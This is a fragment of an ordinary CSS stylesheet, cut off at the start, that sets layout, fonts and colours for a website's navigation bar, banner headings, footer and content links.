    backdrop-filter:blur(8px);
    width: 100%;
    height: 100%;
}
.nav-box a{
    font-size:14px;
    text-align:center;
    padding:0 5px;
    text-decoration:unset;
    color:#fff;
    position: relative;
    z-index: 10;
}
nav{padding:0;}
#banner{
    text-align: center;
    padding: 100px 10px 50px 10px;
    background: #00000024;
}
#banner h1{font-size: 25px;margin:10px 0;}
#banner h6{font-size: 12px;font-weight: 100;max-width: 1300px;margin: 0 auto;}
#footer{
    background: #000;
    padding: 20px 0;
}
.content-bot{
    max-width: 1000px;
    margin: 20px auto;
    padding:0 10px;
}
.content-bot a{
    color: #fff;
    font-size: 14px;
    padding:0 5px;
}
.info img{
    max-width: fit-content;
    height: 100px;
}